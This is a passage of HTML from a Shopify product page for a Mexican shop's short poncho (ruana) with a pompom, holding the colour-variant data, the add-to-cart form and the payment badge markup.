Azul\/Crudo","public_title":"Azul\/Crudo","options":["Azul\/Crudo"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":6383769911354,"position":6,"preview_image":{"aspect_ratio":0.75,"height":2016,"width":1512,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/ZAACCORTO_9193_641f8657-a688-4814-9cea-302dff97e10a.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31942213140538,"title":"Crudo\/Rosa\/Naranaja\/Verde","option1":"Crudo\/Rosa\/Naranaja\/Verde","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/35","requires_shipping":true,"taxable":false,"featured_image":{"id":14210379644986,"product_id":4546371682362,"position":7,"created_at":"2020-08-31T09:14:54-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":960,"height":1280,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/IMG-20200501-WA0004.jpg?v=1674163881","variant_ids":[31942213140538]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Rosa\/Naranaja\/Verde","public_title":"Crudo\/Rosa\/Naranaja\/Verde","options":["Crudo\/Rosa\/Naranaja\/Verde"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":6383783706682,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1280,"width":960,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/IMG-20200501-WA0004.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39267336978490,"title":"Negro\/Gris\/Crudo\/Morado","option1":"Negro\/Gris\/Crudo\/Morado","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/30","requires_shipping":true,"taxable":false,"featured_image":{"id":27963422408762,"product_id":4546371682362,"position":8,"created_at":"2021-03-15T18:13:56-06:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":475,"height":1024,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/KXVX5923.jpg?v=1674163881","variant_ids":[39267336978490]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Negro\/Gris\/Crudo\/Morado","public_title":"Negro\/Gris\/Crudo\/Morado","options":["Negro\/Gris\/Crudo\/Morado"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20241874157626,"position":8,"preview_image":{"aspect_ratio":0.464,"height":1024,"width":475,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/KXVX5923.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39285849456698,"title":"Negro\/Rosa\/Crudo","option1":"Negro\/Rosa\/Crudo","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/32","requires_shipping":true,"taxable":false,"featured_image":{"id":27989322989626,"product_id":4546371682362,"position":9,"created_at":"2021-03-30T20:51:37-06:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":1024,"height":987,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/GMLO7424.jpg?v=1674163881","variant_ids":[39285849456698]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Negro\/Rosa\/Crudo","public_title":"Negro\/Rosa\/Crudo","options":["Negro\/Rosa\/Crudo"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20273365549114,"position":9,"preview_image":{"aspect_ratio":1.037,"height":987,"width":1024,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/GMLO7424.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39285897789498,"title":"Marino\/Crudo","option1":"Marino\/Crudo","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/12","requires_shipping":true,"taxable":false,"featured_image":{"id":27989354512442,"product_id":4546371682362,"position":11,"created_at":"2021-03-30T22:09:53-06:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":891,"height":1024,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/THDT1350.jpg?v=1674163881","variant_ids":[39285897789498]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Marino\/Crudo","public_title":"Marino\/Crudo","options":["Marino\/Crudo"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20273398906938,"position":11,"preview_image":{"aspect_ratio":0.87,"height":1024,"width":891,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/THDT1350.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39312369025082,"title":"Multicolor","option1":"Multicolor","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/42","requires_shipping":true,"taxable":false,"featured_image":{"id":28026438451258,"product_id":4546371682362,"position":13,"created_at":"2021-04-23T15:05:50-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":470,"height":877,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/HXHY8432.jpg?v=1674163881","variant_ids":[39312369025082]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Multicolor","public_title":"Multicolor","options":["Multicolor"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20311714660410,"position":13,"preview_image":{"aspect_ratio":0.536,"height":877,"width":470,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/HXHY8432.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39312376627258,"title":"Crudo\/Amarillo","option1":"Crudo\/Amarillo","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/29","requires_shipping":true,"taxable":false,"featured_image":{"id":28026439270458,"product_id":4546371682362,"position":15,"created_at":"2021-04-23T15:07:38-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":495,"height":893,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/EXCU1379.jpg?v=1674163881","variant_ids":[39312376627258]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Amarillo","public_title":"Crudo\/Amarillo","options":["Crudo\/Amarillo"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20311715512378,"position":15,"preview_image":{"aspect_ratio":0.554,"height":893,"width":495,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/EXCU1379.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39312377774138,"title":"Crudo\/Rosa Claro","option1":"Crudo\/Rosa Claro","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/36","requires_shipping":true,"taxable":false,"featured_image":{"id":28026439008314,"product_id":4546371682362,"position":17,"created_at":"2021-04-23T15:07:12-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":576,"height":1024,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/JEIU4974.jpg?v=1674163881","variant_ids":[39312377774138]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Rosa Claro","public_title":"Crudo\/Rosa Claro","options":["Crudo\/Rosa Claro"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20311715250234,"position":17,"preview_image":{"aspect_ratio":0.563,"height":1024,"width":576,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/JEIU4974.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39348501413946,"title":"Gris\/Cielo\/Crudo","option1":"Gris\/Cielo\/Crudo","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/16","requires_shipping":true,"taxable":false,"featured_image":{"id":28076306923578,"product_id":4546371682362,"position":19,"created_at":"2021-06-04T17:03:22-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":947,"height":775,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/ruanacielo_3.jpg?v=1674163881","variant_ids":[39348501413946]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Gris\/Cielo\/Crudo","public_title":"Gris\/Cielo\/Crudo","options":["Gris\/Cielo\/Crudo"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20363320721466,"position":19,"preview_image":{"aspect_ratio":1.222,"height":775,"width":947,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/ruanacielo_3.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39348503871546,"title":"Negro\/Naranja\/Azul","option1":"Negro\/Naranja\/Azul","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/40","requires_shipping":true,"taxable":false,"featured_image":{"id":28076309676090,"product_id":4546371682362,"position":22,"created_at":"2021-06-04T17:04:36-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":1024,"height":876,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/ruananaranja.jpg?v=1674163881","variant_ids":[39348503871546]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Negro\/Naranja\/Azul","public_title":"Negro\/Naranja\/Azul","options":["Negro\/Naranja\/Azul"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20363323506746,"position":22,"preview_image":{"aspect_ratio":1.169,"height":876,"width":1024,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/ruananaranja.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39444417314874,"title":"Crudo\/Azul","option1":"Crudo\/Azul","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/","requires_shipping":true,"taxable":false,"featured_image":{"id":28270657765434,"product_id":4546371682362,"position":24,"created_at":"2021-10-04T14:43:40-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":581,"height":965,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/R4.jpg?v=1674163881","variant_ids":[39444417314874]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Azul","public_title":"Crudo\/Azul","options":["Crudo\/Azul"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20562987778106,"position":24,"preview_image":{"aspect_ratio":0.602,"height":965,"width":581,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/R4.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39469031030842,"title":"Negro\/Vino","option1":"Negro\/Vino","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/39","requires_shipping":true,"taxable":false,"featured_image":{"id":28318516510778,"product_id":4546371682362,"position":25,"created_at":"2021-11-08T16:15:12-06:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":788,"height":1024,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/RU1.jpg?v=1674163881","variant_ids":[39469031030842]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Negro\/Vino","public_title":"Negro\/Vino","options":["Negro\/Vino"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20612221370426,"position":25,"preview_image":{"aspect_ratio":0.77,"height":1024,"width":788,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/RU1.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39469031161914,"title":"Azul Marino\/Crudo","option1":"Azul Marino\/Crudo","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/12","requires_shipping":true,"taxable":false,"featured_image":{"id":28318516346938,"product_id":4546371682362,"position":27,"created_at":"2021-11-08T16:15:12-06:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":937,"height":1024,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/RU6.jpg?v=1674163881","variant_ids":[39469031161914]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Azul Marino\/Crudo","public_title":"Azul Marino\/Crudo","options":["Azul Marino\/Crudo"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20612221534266,"position":27,"preview_image":{"aspect_ratio":0.915,"height":1024,"width":937,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/RU6.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39494665994298,"title":"Menta\/Amarillo\/Café","option1":"Menta\/Amarillo\/Café","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/25","requires_shipping":true,"taxable":false,"featured_image":{"id":28357077172282,"product_id":4546371682362,"position":29,"created_at":"2021-12-13T15:40:40-06:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":867,"height":1024,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/zaa1.jpg?v=1674163881","variant_ids":[39494665994298]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Menta\/Amarillo\/Café","public_title":"Menta\/Amarillo\/Café","options":["Menta\/Amarillo\/Café"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20652200034362,"position":29,"preview_image":{"aspect_ratio":0.847,"height":1024,"width":867,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/zaa1.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39619733520442,"title":"Crudo\/Multicolor","option1":"Crudo\/Multicolor","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/42","requires_shipping":true,"taxable":false,"featured_image":{"id":28577891319866,"product_id":4546371682362,"position":30,"created_at":"2022-05-26T15:20:50-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":785,"height":1015,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881","variant_ids":[39619733520442]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Multicolor","public_title":"Crudo\/Multicolor","options":["Crudo\/Multicolor"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20879164899386,"position":30,"preview_image":{"aspect_ratio":0.773,"height":1015,"width":785,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/RU1_1fd713b0-3090-4614-a8a0-8d6b31e6eb37.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39650679816250,"title":"Crudo\/Azul\/Amarillo","option1":"Crudo\/Azul\/Amarillo","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/15","requires_shipping":true,"taxable":false,"featured_image":{"id":28640077742138,"product_id":4546371682362,"position":32,"created_at":"2022-07-14T15:36:32-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":565,"height":937,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881","variant_ids":[39650679816250]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Azul\/Amarillo","public_title":"Crudo\/Azul\/Amarillo","options":["Crudo\/Azul\/Amarillo"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20943700787258,"position":32,"preview_image":{"aspect_ratio":0.603,"height":937,"width":565,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/PHOTO-2022-07-14-11-17-14.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39650680275002,"title":"Crudo\/Naranja\/Café","option1":"Crudo\/Naranja\/Café","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/40","requires_shipping":true,"taxable":false,"featured_image":{"id":28640077840442,"product_id":4546371682362,"position":1,"created_at":"2022-07-14T15:36:31-05:00","updated_at":"2023-01-19T15:31:21-06:00","alt":null,"width":701,"height":1023,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881","variant_ids":[39650680275002]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Naranja\/Café","public_title":"Crudo\/Naranja\/Café","options":["Crudo\/Naranja\/Café"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20943700688954,"position":1,"preview_image":{"aspect_ratio":0.685,"height":1023,"width":701,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/2_0de947cc-b45f-4852-8607-a530c64c6b10.jpg?v=1674163881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39650681159738,"title":"Crudo\/Morado","option1":"Crudo\/Morado","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/30","requires_shipping":true,"taxable":false,"featured_image":{"id":28640077807674,"product_id":4546371682362,"position":35,"created_at":"2022-07-14T15:36:31-05:00","updated_at":"2022-07-14T15:38:01-05:00","alt":null,"width":629,"height":897,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081","variant_ids":[39650681159738]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Morado","public_title":"Crudo\/Morado","options":["Crudo\/Morado"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":20943700754490,"position":35,"preview_image":{"aspect_ratio":0.701,"height":897,"width":629,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/PHOTO-2022-07-14-11-17-14_1.jpg?v=1657831081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39824415948858,"title":"Azul\/Beige\/Verde\/","option1":"Azul\/Beige\/Verde\/","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/16","requires_shipping":true,"taxable":false,"featured_image":{"id":28916171505722,"product_id":4546371682362,"position":37,"created_at":"2023-01-19T14:58:50-06:00","updated_at":"2023-01-19T14:58:51-06:00","alt":null,"width":707,"height":1019,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/IMG-20230117-WA0037.jpg?v=1674161931","variant_ids":[39824415948858]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Azul\/Beige\/Verde\/","public_title":"Azul\/Beige\/Verde\/","options":["Azul\/Beige\/Verde\/"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":21228657377338,"position":37,"preview_image":{"aspect_ratio":0.694,"height":1019,"width":707,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/IMG-20230117-WA0037.jpg?v=1674161931"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39824420503610,"title":"Verde\/Gris\/Beige","option1":"Verde\/Gris\/Beige","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/22","requires_shipping":true,"taxable":false,"featured_image":{"id":28916171374650,"product_id":4546371682362,"position":36,"created_at":"2023-01-19T14:58:36-06:00","updated_at":"2023-01-19T14:58:38-06:00","alt":null,"width":555,"height":904,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/IMG-20230117-WA0015.jpg?v=1674161918","variant_ids":[39824420503610]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Verde\/Gris\/Beige","public_title":"Verde\/Gris\/Beige","options":["Verde\/Gris\/Beige"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":21228657213498,"position":36,"preview_image":{"aspect_ratio":0.614,"height":904,"width":555,"src":"\/\/mongo.com.mx\/cdn\/shop\/products\/IMG-20230117-WA0015.jpg?v=1674161918"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40563148914746,"title":"Crudo\/Beige\/Negro","option1":"Crudo\/Beige\/Negro","option2":null,"option3":null,"sku":"PO\/AYP\/ZAA\/02","requires_shipping":true,"taxable":false,"featured_image":{"id":29743506292794,"product_id":4546371682362,"position":38,"created_at":"2024-07-27T11:31:23-06:00","updated_at":"2024-07-27T11:31:24-06:00","alt":null,"width":865,"height":1129,"src":"\/\/mongo.com.mx\/cdn\/shop\/files\/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484","variant_ids":[40563148914746]},"available":true,"name":"Ruana Corta Zaac Con Pompón - Crudo\/Beige\/Negro","public_title":"Crudo\/Beige\/Negro","options":["Crudo\/Beige\/Negro"],"price":159500,"weight":350,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":22102524330042,"position":38,"preview_image":{"aspect_ratio":0.766,"height":1129,"width":865,"src":"\/\/mongo.com.mx\/cdn\/shop\/files\/PHOTO-2024-07-17-13-16-07.jpg?v=1722101484"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15515599831098__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15515599831098__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15515599831098__main"
        class="select__select"
        form="product-form-template--15515599831098__main"
      ><option
            
            
            value="31942212976698"
          >Gris/Naranja/Vino/Azul - $ 1,595.00</option><option
            
            
            value="31942213075002"
          >Naranja/Gris - $ 1,595.00</option><option
            
            
            value="31942213107770"
          >Azul/Crudo - $ 1,595.00</option><option
            
            
            value="31942213140538"
          >Crudo/Rosa/Naranaja/Verde - $ 1,595.00</option><option
            
            
            value="39267336978490"
          >Negro/Gris/Crudo/Morado - $ 1,595.00</option><option
            
            
            value="39285849456698"
          >Negro/Rosa/Crudo - $ 1,595.00</option><option
            
            
            value="39285897789498"
          >Marino/Crudo - $ 1,595.00</option><option
            
            
            value="39312369025082"
          >Multicolor - $ 1,595.00</option><option
            
            
            value="39312376627258"
          >Crudo/Amarillo - $ 1,595.00</option><option
            
            
            value="39312377774138"
          >Crudo/Rosa Claro - $ 1,595.00</option><option
            
              selected="selected"
            
            
            value="39348501413946"
          >Gris/Cielo/Crudo - $ 1,595.00</option><option
            
            
            value="39348503871546"
          >Negro/Naranja/Azul - $ 1,595.00</option><option
            
            
            value="39444417314874"
          >Crudo/Azul - $ 1,595.00</option><option
            
            
            value="39469031030842"
          >Negro/Vino - $ 1,595.00</option><option
            
            
            value="39469031161914"
          >Azul Marino/Crudo - $ 1,595.00</option><option
            
            
            value="39494665994298"
          >Menta/Amarillo/Café - $ 1,595.00</option><option
            
            
            value="39619733520442"
          >Crudo/Multicolor - $ 1,595.00</option><option
            
            
            value="39650679816250"
          >Crudo/Azul/Amarillo - $ 1,595.00</option><option
            
            
            value="39650680275002"
          >Crudo/Naranja/Café - $ 1,595.00</option><option
            
            
            value="39650681159738"
          >Crudo/Morado - $ 1,595.00</option><option
            
            
            value="39824415948858"
          >Azul/Beige/Verde/ - $ 1,595.00</option><option
            
            
            value="39824420503610"
          >Verde/Gris/Beige - $ 1,595.00</option><option
            
            
            value="40563148914746"
          >Crudo/Beige/Negro - $ 1,595.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

  <style data-shopify>
    #ProductSubmitButton-template--15515599831098__main {
      --color-button: 194, 102, 180;
    }
  </style>

<div style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" ><product-form
      id="ProductForm-template--15515599831098__main"
      class="product-form main-product-form"
      data-section="template--15515599831098__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15515599831098__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15515599831098__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39348501413946"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--15515599831098__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Agregar al carrito
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="4546371682362" /><input type="hidden" name="section-id" value="template--15515599831098__main" /></form></product-form><link href="//mongo.com.mx/cdn/shop/t/9/assets/component-pickup-availability.css?v=132348821858131657411745084834" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="39348501413946"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//mongo.com.mx/cdn/shop/t/9/assets/pickup-availability.js?v=79308454523338307861745084835" defer="defer"></script></div>

<div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 